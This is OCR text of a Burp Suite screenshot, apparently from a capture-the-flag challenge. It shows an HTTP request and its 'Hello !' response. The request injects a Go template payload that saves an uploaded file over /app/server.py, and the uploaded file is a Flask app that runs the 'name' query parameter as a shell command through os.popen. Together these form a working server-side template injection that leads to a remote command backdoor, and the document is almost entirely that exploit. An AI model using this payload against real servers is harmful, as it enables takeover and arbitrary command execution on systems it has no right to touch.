 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://node5.anna.nssctf.cn:28880 HTTP/1
请求
美化 Raw Hex \n
1 GET /admin?name=
{{c.SaveUploadedFile(c.FormFile(c.HandlerName()|last),c.Req
uest.Referer())}} HTTP/1.1
2 Host: node5.anna.nssctf.cn:28880
3 Referer: /app/server.py
4 Content-Length: 429
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.195.3.12:88
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8ALIn5Z2C3VlBqND
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Cookie: session-name=
MTczNjUxMzUyNnxEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJ
tY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXzyHNVIKpxe6F
QCi5mshALeOUJFUYhQBBKGKBSd2RdqEw==
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
12 Referer: http://10.195.3.12:88/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17 ------WebKitFormBoundary8ALIn5Z2C3VlBqND
18 Content-Disposition: form-data; name="n"; filename="1.py"
19 Content-Type: text/plain
20
21 from flask import *
22 import os
23 app = Flask(__name__)
24
25
26 @app.route('/')
27 def index():
28 name = request.args['name']
29 file=os.popen(name).read()
30 return file
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 10 Jan 2025 13:31:11 GMT
4 Content-Length: 7
5 Connection: close
6
7 Hello !
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 1
请求头 14
响应头 4
Inspector
Notes
完成 142字节 | 79 millis
事件日志 All issues (1) 内存: 203.4MB